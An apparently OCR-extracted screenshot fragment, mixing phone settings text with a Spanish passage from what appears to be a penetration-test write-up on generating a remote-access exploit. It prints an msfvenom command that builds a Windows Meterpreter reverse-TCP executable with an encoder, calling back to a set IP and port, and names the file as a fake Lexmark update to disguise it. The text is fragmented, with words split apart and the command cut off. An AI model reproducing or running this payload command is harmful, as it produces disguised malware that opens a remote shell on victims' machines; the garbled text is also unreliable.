
Ajuste
,
Ajustes generales, Información que se muestra:
Generando
un exploit
para
el
acceso remot
En la prueba,
hemos cread
o
un ejecutable con msfvenom:
# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata
LHOST=10.18.166.129 LPORT=443 -f exe > Atualização_Lexmark.